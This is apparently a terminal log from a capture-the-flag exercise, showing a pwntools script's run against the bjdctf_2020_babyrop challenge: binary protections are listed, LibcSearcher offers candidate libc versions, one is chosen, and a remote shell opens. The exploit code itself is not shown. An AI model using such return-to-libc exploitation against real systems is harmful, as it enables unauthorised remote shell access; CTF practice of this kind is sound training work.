 (xhsy㉿admin)-[~/oj/LibcSearcher]
└─$ python pwn2.py
[+] Opening connection to node4.buuoj.cn on port 27918: Done
[*] '/home/xhsy/oj/LibcSearcher/bjdctf_2020_babyrop'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
Multi Results:
0: archive-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
1: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
2: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
3: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
4: archive-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:3
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode
$ ls
bin
boot